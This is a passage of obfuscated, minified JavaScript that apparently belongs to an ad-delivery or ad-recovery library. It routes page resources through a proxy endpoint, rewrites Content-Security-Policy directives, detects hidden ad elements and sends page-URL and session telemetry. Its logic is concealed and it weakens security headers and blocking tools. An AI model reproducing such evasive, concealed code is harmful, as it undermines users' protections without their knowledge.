sE(fa);},s9['A'][ve(0xac0)](window)[ve(0xa28)]?s9['A'][ve(0xac0)](window)[ve(0xa28)][ve(0xbbb)](window,fE):s9['A'][ve(0xac0)](window)[ve(0x92e)][ve(0xbbb)](window,fE,0x64));};async function sE(fa){const vk=vf,fY=sq;if(sq=[],0x0===fY[vk(0x281)])return;if(s1['A'][vk(0xf21)])return;if(!su)return;const fp=await(0x0,sg['C8'])(fa,s1['A'][vk(0x2ce)])?(0x0,sg['XV'])(s1['A'][vk(0x2ce)],0x0):s1['A'][vk(0x2ce)],fE=fp+vk(0x254)[vk(0xff2)](location[vk(0x314)]),fk=sl['A'][vk(0xcf0)](JSON[vk(0x8bd)](fY));await sN['G'][vk(0xbe7)](vk(0xbe4),(0x0,s0['Wq'])({'protectUrlContext':'v7'===fa[vk(0x940)]||'v8'===fa[vk(0x940)]?{'version':fa[vk(0x940)],'originalHostname':fa[vk(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fa,'url':fE,'endpoint':fp}),fk);}async function sk(fa,fY,fp){const vy=vf;let fE=arguments[vy(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;fp[vy(0xe11)](vy(0x339),fE[vy(0x6ce)]()),sm(fp),s4['A'][vy(0xf21)](vy(0x53c)[vy(0xff2)](fY,')'),sH(fp));const fk=s1['A'][vy(0x2ce)]+vy(0x254)[vy(0xff2)](location[vy(0x314)]),fy=sl['A'][vy(0xcf0)](JSON[vy(0x8bd)]([{'name':fY,'params':sH(fp)}]));await sN['G'][vy(0xbe7)](vy(0xbe4),(0x0,s0['Wq'])({'protectUrlContext':'v7'===fa[vy(0x940)]||'v8'===fa[vy(0x940)]?{'version':fa[vy(0x940)],'originalHostname':fa[vy(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fa,'url':fk,'endpoint':s1['A'][vy(0x2ce)]}),fy);}function sy(fa){const vm=vf;su=Math[vm(0x27a)]()<fa,sR=fa;}function sm(fa){const vr=vf;fa[vr(0xe11)](vr(0x332),location[vr(0xaaa)]),fa[vr(0xe11)](vr(0x270),s1['A'][vr(0x940)]),fa[vr(0xe11)](vr(0xaeb),sX['A'][vr(0xd06)]()[vr(0x6ce)]()),fa[vr(0xe11)](vr(0x1072),(0x0,sS['FA'])()),fa[vr(0xe11)](vr(0xbf4),(function(){const vz=vr,fY=vz(0xbf4);try{let fp=sessionStorage[vz(0x784)](fY);return fp||(fp=sK(),sessionStorage[vz(0x524)](fY,fp)),fp;}catch(fE){return'';}}())),fa[vr(0xe11)](vr(0x636),sI||(sI=sK(),sI)),fa[vr(0xe11)](vr(0x481),Math[vr(0xac9)](performance[vr(0xb04)]())[vr(0x6ce)]());}function sr(fa,fY,fp,fE){const vZ=vf;fa[vZ(0x695)]({'type':fY,'name':fp,'data':fE},'*');}const sz=[{'description':vf(0x691),'selectors':vf(0x33c)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>vf(0xb5e)!==fY[vf(0xdae)](fa)[vf(0xcc6)](vf(0x9a9))},{'description':vf(0xcba),'selectors':vf(0x88f)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>vf(0xb5e)!==fY[vf(0xdae)](fa)[vf(0xcc6)](vf(0x9a9)),'excludeHosts':[vf(0xfea),vf(0x31e),vf(0x396)]},{'description':vf(0x71f),'selectors':vf(0x9dd)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>{const vC=vf,fp=fY[vC(0xdae)](fa);return vC(0x7fb)===fp[vC(0xcc6)](vC(0x901))||vC(0xb5e)===fp[vC(0xcc6)](vC(0xc26));}}],sZ=vf(0x435),sC=fa=>{const vQ=vf;if(s9['A'][vQ(0xac0)](fa)[vQ(0xb53)][vQ(0xbbb)](fa[vQ(0xda0)][vQ(0x872)],vQ(0xd53)))return;const fY=fa[vQ(0xda0)][vQ(0x9d1)](vQ(0x5ae));s9['A'][vQ(0xac0)](fa)[vQ(0xee0)][vQ(0xbbb)](fY,vQ(0x2af),vQ(0x9b6)),s9['A'][vQ(0xac0)](fa)[vQ(0x9f1)][vQ(0xbbb)](fa[vQ(0xda0)][vQ(0x872)],fY),s9['A'][vQ(0xac0)](fa)[vQ(0xc07)][vQ(0xbbb)](fa,vQ(0xc04),async fp=>{const vD=vQ;if(fp[vD(0x21a)][vD(0x380)]!==sZ)return;fp[vD(0x692)]();const fE=await(async(fk,fy)=>await sQ(fk,fy))(fa,fp[vD(0x21a)][vD(0x314)]);fp[vD(0x98d)][0x0][vD(0x695)](fE);});},sQ=async(fa,fY)=>{const vU=vf;await sc(0x64);for(const fk of sz)if((!fk[vU(0x9b3)]||!fk[vU(0x9b3)][vU(0x74f)](fy=>fY[vU(0x54e)](fy)))&&(!fk[vU(0xe05)]||fk[vU(0xe05)][vU(0x74f)](fy=>fY[vU(0x54e)](fy))))for(const fy of fk[vU(0x8a1)]){let fm=[];try{fm=fa[vU(0xbef)][vU(0x6ea)](s9['A'][vU(0xac0)](fa)[vU(0xf25)][vU(0xbbb)](fa[vU(0xda0)],fy));}catch(fr){}if(fm[vU(0x281)]>0x0&&fm[vU(0xd17)](fz=>!fk[vU(0x67e)](fz,fa)))return{'isVisible':!0x1,'selector':fy,'description':fk[vU(0x7f0)]};}const fp=fa[vU(0xbef)][vU(0x6ea)](s9['A'][vU(0xac0)](fa)[vU(0xf25)][vU(0xbbb)](fa[vU(0xda0)],vU(0x20d)))[vU(0x23a)](fz=>async function(fZ,fC){const vi=vU;let fQ=arguments[vi(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:fC[vi(0x6f5)][vi(0x314)];return await(fD=>(0x0,sw['c'])(fU=>{const vn=vi,fi=new MessageChannel();fi[vn(0x3cf)][vn(0xda9)]=fn=>fU(fn[vn(0x21a)]),s9['A'][vn(0xac0)](fC)[vn(0xbc9)][vn(0xac0)][vn(0xbbb)](fD)[vn(0x695)]({'as_key':sZ,'hostname':fQ},'*',[fi[vn(0xb11)]]),setTimeout(()=>fU({'isVisible':!0x0}),0xbb8);}))(fZ);}(fz,fa));return fp[vU(0x281)]>0x0?await(fE=fp,(0x0,sw['c'])((fz,fZ)=>{const vJ=vU;let fC=0x0;fE[vJ(0xe7a)](fQ=>{const K0=vJ;fQ[K0(0x297)](fD=>{const K1=K0;fD[K1(0x67e)]||fz(fD),++fC===fE[K1(0x281)]&&fz({'isVisible':!0x0});})[K0(0xf9a)](fZ);});})):{'isVisible':!0x0};var fE;},sD=(fa,fY,fp,fE)=>{const K2=vf,fk=Date[K2(0xb04)]();if(K2(0x609)==typeof fE&&fE[K2(0xde1)](K2(0x3c6))&&!fY){const fm=setInterval(async()=>{const K3=K2;document[K3(0x2cb)]()&&(clearInterval(fm),Date[K3(0xb04)]()-fk<0x1f4&&(sU(fa)[K3(0x6f5)][K3(0xaaa)]=fp));},0x64);return;}const fy=setInterval(async()=>{const K4=K2;fY&&!fY[K4(0x60d)]||(clearInterval(fy),Date[K4(0xb04)]()-fk<0x1f4&&(sU(fa)[K4(0x6f5)][K4(0xaaa)]=fp));},0xa);};function sU(fa){const K5=vf;let fY=fa;for(;fY!==fY[K5(0x1fc)];)fY=fY[K5(0x1fc)];return fY;}function si(fa,fY){return(0x0,sw['c'])((fp,fE)=>{const K6=a2o;let fk=0x0;fa[K6(0xe7a)](fy=>{const K7=K6;fy[K7(0x297)](fm=>{const K8=K7;fY(fm)&&fp(!0x0),++fk===fa[K8(0x281)]&&fp(!0x1);})[K7(0xf9a)](fE);});});}function sn(fa){const K9=vf;return K9(0x299)===fa[K9(0x5a7)](K9(0x938));}const sJ=fa=>!0x0,o0=fa=>!0x0,o1=fa=>(fY=>{const Ks=vf,fp=window[Ks(0xdae)](fY);return!(!fp[Ks(0x5de)]||Ks(0xb5e)===fp[Ks(0x5de)]);})(fa)&&o6(fa),o2=fa=>(fY=>{const Ko=vf;if(fY[Ko(0xae1)])return!0x0;const fp=window[Ko(0xdae)](fY);return!(!fp[Ko(0x5de)]||Ko(0xb5e)===fp[Ko(0x5de)]);})(fa)&&o6(fa),o3=vf(0x641),o4=async(fa,fY)=>o6(fa)&&await(fp=>(0x0,sw['c'])(fE=>{const Kf=vf,fk=new MessageChannel();fk[Kf(0x3cf)][Kf(0xda9)]=fy=>fE(fy[Kf(0x21a)]),s9['A'][Kf(0xac0)](fY)[Kf(0xbc9)][Kf(0xac0)][Kf(0xbbb)](fp)[Kf(0x695)]({'as_key':o3},'*',[fk[Kf(0xb11)]]),setTimeout(()=>fE(!0x1),0xbb8);}))(fa),o5=fa=>{const KF=vf;if(s9['A'][KF(0xac0)](fa)[KF(0xb53)][KF(0xbbb)](fa[KF(0xda0)][KF(0x872)],KF(0xf39)))return;const fY=fa[KF(0xda0)][KF(0x9d1)](KF(0x5ae));s9['A'][KF(0xac0)](fa)[KF(0xee0)][KF(0xbbb)](fY,KF(0x2af),KF(0xaee)),s9['A'][KF(0xac0)](fa)[KF(0x9f1)][KF(0xbbb)](fa[KF(0xda0)][KF(0x872)],fY),s9['A'][KF(0xac0)](fa)[KF(0xc07)][KF(0xbbb)](fa,KF(0xc04),async fp=>{const Kw=KF;if(fp[Kw(0x21a)][Kw(0x380)]!==o3)return;fp[Kw(0x692)]();const fE=await(async fk=>{const Kd=Kw,fy=fk[Kd(0xda0)];if(!fy[Kd(0x7bd)])return!0x1;if([{'tagName':'a','checker':sJ},{'tagName':Kd(0x24f),'checker':o0},{'tagName':Kd(0xced),'checker':o1},{'tagName':Kd(0x2eb),'checker':o2}][Kd(0x74f)](fr=>{const KL=Kd;let {tagName:fz,checker:fZ}=fr;const fC=Array[KL(0x6ea)](fy[KL(0x7bd)][KL(0x536)](fz))[KL(0x901)](fQ=>!sn(fQ))[KL(0x5d1)](fQ=>fZ(fQ));return fC&&s4['A'][KL(0xf21)](KL(0x1da)[KL(0xff2)](fz)),fC;}))return!0x0;const fm=[{'tagName':Kd(0x20d),'checker':o4}][Kd(0x23a)](fr=>{const Kl=Kd;let {tagName:fz,checker:fZ}=fr;return si(Array[Kl(0x6ea)](fy[Kl(0x7bd)][Kl(0x536)](fz))[Kl(0x901)](fC=>!sn(fC))[Kl(0x23a)](fC=>fZ(fC,fk)[Kl(0x297)](fQ=>(fQ&&s4['A'][Kl(0xf21)](Kl(0x1da)[Kl(0xff2)](fz)),fQ))),fC=>fC);});return await si(fm,fr=>fr);})(fa);fp[Kw(0x98d)][0x0][Kw(0x695)](fE);});},o6=fa=>{const KS=vf,fY=fk=>{const KN=a2o,fy=window[KN(0xdae)](fk);return KN(0xb5e)!==fy[KN(0x9a9)]&&KN(0xdd2)===fy[KN(0xa9d)]&&parseFloat(fy[KN(0xff5)])>0.2;};if(!fY(fa))return!0x1;const fp=fa[KS(0xfa1)]();if(fp[KS(0x3c3)]<0xa||fp[KS(0xfc2)]<0xa)return!0x1;let fE=fa[KS(0x92a)];for(;fE;){if(!fY(fE))return!0x1;fE=fE[KS(0x92a)];}return!0x0;};var o7=f(0x143c);const o8=async fa=>{const KX=vf;let {url:fY,target:fp,windowFeatures:fE}=fa;const fk=await s9['A'][KX(0xac0)](window)[KX(0x51e)][KX(0xbbb)](window,fY,{'credentials':KX(0x35b)});let fy;fy=fk['ok']?await fk[KX(0x6b8)]():(0x0,s0['EW'])(fY)?(0x0,s0['sH'])(fY)[KX(0x64b)]:fY,sr(window,KX(0xa71),KX(0x497),{'target':fp,'windowFeatures':fE,'url':fy});},o9=fa=>{const KV=vf;let {target:fY,windowFeatures:fp,url:fE}=fa;const fk=s9['A'][KV(0xac0)](window)[KV(0xcbc)][KV(0xbbb)](window,fE,null!=fY?fY:KV(0xb5a),fp);sD(window,fk,fE,fp);};var os=f(0x1791);function oo(fa){const Kc=vf,fY=Object[Kc(0x7d0)](null),fp=fa[Kc(0x3e4)](';');for(const fk of fp){var fE;const fy=fk[Kc(0xe07)]();if(!fy)continue;const fm=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kc(0xf94)](fy);if(!fm||!fm[Kc(0x870)])continue;const fr=of(fm[Kc(0x870)][Kc(0x2af)]),fz=(null!==(fE=fm[Kc(0x870)][Kc(0xc10)])&&void 0x0!==fE?fE:'')[Kc(0xe07)]();if(!fz){fY[fr]=[];continue;}const fZ=fz[Kc(0x3e4)](/[\t\n\r\f ]+/),fC=[],fQ=new Set();for(const fD of fZ){const fU=fD[Kc(0xe07)]();fU&&(fQ[Kc(0x9fd)](fU)||(fQ[Kc(0x302)](fU),fC[Kc(0x425)](fU)));}if(fY[fr]){const fi=fY[fr],fn=[],fJ=new Set();for(const F0 of[...fi,...fC])fJ[Kc(0x9fd)](F0)||(fJ[Kc(0x302)](F0),fn[Kc(0x425)](F0));fY[fr]=fn;}else fY[fr]=fC;}return{'directives':fY};}function of(fa){const Kx=vf;return fa[Kx(0xe07)]()[Kx(0x478)]();}function oF(fa){const Kh=vf,fY=[];for(const [fp,fE]of Object[Kh(0x4b1)](fa[Kh(0x1042)])){const fk=of(fp);fE&&0x0!==fE[Kh(0x281)]?fY[Kh(0x425)](''[Kh(0xff2)](fk,'\x20')[Kh(0xff2)](fE[Kh(0x2e9)]('\x20'))):fY[Kh(0x425)](fk);}return fY[Kh(0x2e9)](';\x20');}function ow(fa){const KT=vf,fY=fa[KT(0x1042)][KT(0xed9)]||fa[KT(0x1042)][KT(0x881)];if(!fY||0x0===fY[KT(0x281)])return null;for(const fp of fY){const fE=fp[KT(0x1df)](/^["']?nonce-([^'"\s]+)["']?$/);if(fE)return fE[0x1];}return null;}function od(fa,fY){const KG=vf,fp=fY[KG(0x1df)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(fp&&(0x0,s0['Vp'])(fa)){let fE=s1['A'][KG(0x2ce)][KG(0xd9f)](/^https?:\/\//,'');return(0x0,sg['az'])(fa,s1['A'][KG(0x2ce)])&&(fE=/^\d+\./i[KG(0xa89)](fE)?fE[KG(0xd9f)](/^\d+\./,'*.'):'*.'+fE),[fE,s0['qF'],fa[KG(0xc9a)],(0x0,s0['rI'])(fp[0x1],fa[KG(0xc9a)]),''][KG(0x2e9)]('/');}return fY[KG(0x1df)](/^(?:https?:\/\/)?\*$/)?'*':fY;}function oL(fa,fY){const KW=vf;if(!(0x0,s0['Vp'])(fa))throw new Error(KW(0x651)[KW(0xff2)](fa));if(!fY||0x0===fY[KW(0x281)])return;const fp=function(fm){const Kv=KW;return fm[Kv(0x3e4)](',')[Kv(0x23a)](fr=>fr[Kv(0xe07)]())[Kv(0x901)](fr=>fr[Kv(0x281)]>0x0)[Kv(0x23a)](oo);}(fY);if(0x0===fp[KW(0x281)])return;const fE=fp[KW(0x23a)](fm=>function(fr,fz){const KK=KW,fZ={'directives':Object[KK(0x6e3)](Object[KK(0x4b1)](fz[KK(0x1042)])[KK(0x23a)](fC=>{let [fQ,fD]=fC;const fU=function(fi){const KM=a2o,fn={'frame-ancestors':function(fJ){const KH=a2o;return(0x0,s0['Vp'])(fr)&&fr[KH(0xbd2)]?[KH(0xa9c)+fr[KH(0xc9a)]]:fJ[KH(0x23a)](F0=>od(fr,F0));},'block-all-mixed-content':function(fJ){const Kg=a2o;return s1['A'][Kg(0xf21)]?null:[...fJ];},'report-uri':()=>null};return fn[fi]?fn[fi]:fi[KM(0x54e)](KM(0xa9a))?fJ=>(s1['A'][KM(0xf21)]?fJ[KM(0x23a)](F0=>KM(0x4ee)===F0?KM(0xf3b):F0):[...fJ])[KM(0x23a)](F0=>od(fr,F0)):null;}(fQ);return fU?[fQ,fU(fD)]:[fQ,[...fD]];})[KK(0x901)](fC=>{let [,fQ]=fC;return null!=fQ;}))};return 0x0===Object[KK(0xf0d)](fZ[KK(0x1042)])[KK(0x281)]?null:fZ;}(fa,fm))[KW(0x901)](fm=>null!=fm),fk=fE[KW(0x23a)](ow)[KW(0x5d1)](fm=>null!=fm),fy=function(fm){const Kq=KW;return fm[Kq(0x23a)](oF)[Kq(0x2e9)](',\x20');}(fE);return{'protectedHeader':fy,'scriptNonce':fk};}const ol=[],oN={};function oS(fa,fY){const Ku=vf;if(ol[Ku(0xde1)](fY))return;const fp=fa[Ku(0x8a7)][Ku(0xb70)](fa,fY);if(fp){if(!fp[Ku(0xe76)])return;if(fp[Ku(0xac0)]||fp[Ku(0xe11)])return;}try{if(fY[Ku(0x1df)](/^\d+$/))return;oN[fY]=fa[fY],fa[Ku(0x8a7)][Ku(0x249)](fa,fY,{'get':function(){const KR=Ku,fE=oN[fY];if(void 0x0===fE){const fk=(0x0,sF['md'])(fY),fy=s9['A'][KR(0xac0)](fa)[KR(0x8cb)][KR(0xbbb)](fa[KR(0xda0)],KR(0x58d)[KR(0xff2)](fk,'\x22]'));if(fy)return fy[KR(0x5af)];const fm=s9['A'][KR(0xac0)](fa)[KR(0xf25)][KR(0xbbb)](fa[KR(0xda0)],'#'+fk);if(0x1===fm[KR(0x281)])return fm[0x0];if(fm[KR(0x281)]>0x1)return fm;}return fE;},'set':function(fE){return oN[fY]=fE;},'configurable':!0x0});}catch(fE){return void s4['A'][Ku(0xf21)](Ku(0xbb9),fE[Ku(0x6ce)]());}ol[Ku(0x425)](fY);}const oX=vf(0x95b)[vf(0xff2)](vf(0x4bc),vf(0x31d));var oV=f(0x19dd);function oc(fa,fY,fp,fE,fk){const Kb=vf;return fY?fY[Kb(0x3e4)]('\x20')[Kb(0x23a)](fy=>(0x0,s0['EW'])(fy)?fy:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fy,'kind':s0['MN'][Kb(0xbd0)],'baseUrl':fp,'endpoint':fE||s1['A'][Kb(0x2ce)],'key':fk||(0x0,oV['x'])()}))[Kb(0x2e9)]('\x20'):fY;}function ox(fa){const KA=vf;return fa?fa[KA(0x3e4)]('\x20')[KA(0x23a)](fY=>(0x0,s0['EW'])(fY)?(0x0,s0['sH'])(fY)[KA(0x64b)]:fY)[KA(0x2e9)]('\x20'):fa;}var oh=f(0xbc6);function oT(fa){const KI=vf,fY=[],fp=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let fE;for(;null!==(fE=fp[KI(0xf94)](fa));){const fk=fE[0x1][KI(0xe07)]();if(fk[KI(0xde1)]('\x20')){const fy=fk[KI(0x3e4)](/\s+/);fY[KI(0x425)]({'url':fy[0x0],'size':fy[0x1]});}else fY[KI(0x425)]({'url':fk});}return fY;}const oG=fa=>{const Kj=vf;let {protectUrlContext:fY,srcset:fp,endpoint:fE,key:fk,kind:fy,baseUrl:fm,urlFilter:fr}=fa;return oT(fp)[Kj(0x23a)](fz=>{const KO=Kj;let fZ;return fZ=fr&&!fr(fz[KO(0x332)])?fz[KO(0x332)]:(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fz[KO(0x332)],'key':fk,'kind':fy,'endpoint':fE,'baseUrl':fm}),fz[KO(0x85d)]?''[KO(0xff2)](fZ,'\x20')[KO(0xff2)](fz[KO(0x85d)]):fZ;})[Kj(0x2e9)](',\x20');},oW=fa=>oT(fa)[vf(0x23a)](fY=>{const KB=vf,fp=(0x0,s0['EW'])(fY[KB(0x332)])?(0x0,s0['sH'])(fY[KB(0x332)])[KB(0x64b)]:fY[KB(0x332)];return fY[KB(0x85d)]?''[KB(0xff2)](fp,'\x20')[KB(0xff2)](fY[KB(0x85d)]):fp;})[vf(0x2e9)](',\x20');function ov(fa){const KP=vf;var fY;let {_window:fp=window,protectUrlContext:fE,html:fk,docBaseUrl:fy,idFilter:fm,urlFilter:fr,attributeFilter:fz}=fa;if(!fk)return fk;if(fk=fk[KP(0x6ce)](),!fk[KP(0xde1)]('<'))return fk;fk[KP(0xde1)](KP(0x3c9))&&(fk=s9['A'][KP(0xac0)](fp)[KP(0x1f9)][KP(0xbbb)](fk,/<noscript>.*?<\/noscript>/g,''));const fZ=new fp[(KP(0xb05))](),fC=s9['A'][KP(0xac0)](fp)[KP(0x8fb)][KP(0xbbb)](fZ,fk,KP(0x357)),fQ=fC[KP(0x1dc)](KP(0x8a9)),fD=(null==fQ?void 0x0:fQ[KP(0x5a7)](KP(0xaaa)))||fy||s9['A'][KP(0xac0)](fp)[KP(0xba1)][KP(0xac0)][KP(0xed0)](fp[KP(0xda0)]);oK({'_window':fp,'protectUrlContext':fE,'node':fC,'baseUrl':fD,'idFilter':fm,'urlFilter':fr,'attributeFilter':fz});const fU=s9['A'][KP(0xac0)]()[KP(0x8cb)][KP(0xbbb)](fC,KP(0x337));fU&&fU[KP(0x490)](),s9['A'][KP(0xac0)](fp)[KP(0xf25)][KP(0xbbb)](fC,KP(0x6d7))[KP(0xe7a)](fn=>{oS(fp,fn['id']);});let fi='';return fk[KP(0xde1)](KP(0xcb8))?fi=fC[KP(0xd40)][KP(0xbbe)]:fk[KP(0xde1)](KP(0xaf1))&&fk[KP(0xde1)](KP(0x696))?fi=fC[KP(0x872)][KP(0xbbe)]+fC[KP(0x7bd)][KP(0xbbe)]:fk[KP(0xde1)](KP(0xaf1))&&!fk[KP(0xde1)](KP(0xd03))?fi=fC[KP(0x872)][KP(0xbbe)]:fk[KP(0xde1)](KP(0x696))?(s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x872)])&&(fi+=fC[KP(0x872)][KP(0xbbe)]),fi+=fC[KP(0x7bd)][KP(0xbbe)]):fi=s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x872)])+s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x7bd)]),KP(0xc7e)===(null===(fY=fC[KP(0xd3f)])||void 0x0===fY?void 0x0:fY[KP(0x2af)])&&(fi=KP(0x951)+fi),fi;}function oK(fa){const Ka=vf;let {_window:fY=window,protectUrlContext:fp,node:fE,baseUrl:fk,idFilter:fy,urlFilter:fm,attributeFilter:fr}=fa;fE instanceof fY[Ka(0xc77)][Ka(0xd62)]&&(function(fz){const KY=Ka;let {protectUrlContext:fZ,node:fC,baseUrl:fQ,_window:fD=window,idFilter:fU,urlFilter:fi,attributeFilter:fn}=fz;if(!(fC instanceof fD[KY(0xc77)][KY(0x443)]))return;const fJ=Ff=>(!fU||fU(Ff))&&!(0x0,sF['_'])(Ff)&&!Ff[KY(0xde1)](KY(0xc9f)),F0=Ff=>(!fi||fi(Ff))&&!(0x0,s0['EW'])(Ff),F1=Ff=>(!fn||fn(Ff))&&!(0x0,sF['_'])(Ff),F2=fC[KY(0xbba)][KY(0x478)]();if(KY(0x2eb)===F2||KY(0xecc)===F2){const Ff=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));Ff&&F0(Ff)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Ff,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FF=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xef2));FF&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xef2),oG({'protectUrlContext':fZ,'srcset':FF,'endpoint':s1['A'][KY(0x2ce)],'baseUrl':fQ,'urlFilter':fi}));const Fw=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x474));Fw&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x474),oc(fZ,Fw,fQ));}else{if(KY(0x285)===F2){const Fd=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));if(Fd)F0(Fd)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fd,'kind':s0['MN'][KY(0x7d7)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));else{let FL=s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xac0)][KY(0xbbb)](fC);FL&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,/\bwindow\.location\b/g,KY(0xd23)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0x97b))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,KY(0x66b)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),(0x0,s0['Gy'])(fZ)||(0x0,s0['Vp'])(fZ)||!(KY(0x763)in fZ)||KY(0xdd6)!==fZ[KY(0x763)]||(FL[KY(0xde1)](KY(0x69a))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0x69a),KY(0x9c9)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0xfcb))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0xfcb),KY(0x87b)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0xd0b))&&FL[KY(0xde1)](KY(0x920))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0xd0b),KY(0x6e5)),FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0x6aa),KY(0x8f5)),FL[KY(0xde1)](KY(0x9f9))?FL+=KY(0x9ed):FL+=KY(0x8ad),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)));}}else{if(KY(0x5ad)===F2){var F3;const Fl=null===(F3=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xabe)))||void 0x0===F3?void 0x0:F3[KY(0x478)](),FN=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xaaa)),FS=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,'as');if(FN&&F0(FN)){const FX=KY(0x94d)===Fl||KY(0x461)===Fl&&KY(0x68b)===FS?s0['MN'][KY(0x874)]:KY(0x461)===Fl&&KY(0x285)===FS?s0['MN'][KY(0x7d7)]:s0['MN'][KY(0xbd0)];s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FN,'kind':FX,'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}}else{if(KY(0x20d)===F2){const FV=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));if(FV&&FV[KY(0x434)](KY(0xda5))){const Fx=oH(FV,fZ,fD);s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),Fx);}else FV&&F0(FV)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FV,'kind':s0['MN'][KY(0x237)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const Fc=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x306));if(Fc){const Fh=(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':s1['A'][KY(0x2ce)]+KY(0x69f),'kind':s0['MN'][KY(0x7d7)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]});Fc[KY(0xde1)](Fh)?s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x306),ov({'_window':fD,'protectUrlContext':fZ,'html':Fc,'docBaseUrl':fQ})):s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x306),KY(0xd10)[KY(0xff2)](oX,KY(0xe13))[KY(0xff2)](Fh,KY(0xd87))[KY(0xff2)]((0x0,oV['x'])()['id'],KY(0x8d5))+ov({'_window':fD,'protectUrlContext':fZ,'html':Fc,'docBaseUrl':fQ}));}}else{if('a'===F2){const FT=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xaaa));FT&&F0(FT)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FT,'kind':s0['MN'][KY(0x6b9)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FG=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x816));KY(0x609)==typeof FG&&FG[KY(0xde1)](KY(0xa25))&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x816),KY(0x682)[KY(0xff2)](btoa(FG),KY(0xfb6)));const FW=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x2b4));KY(0x609)!=typeof 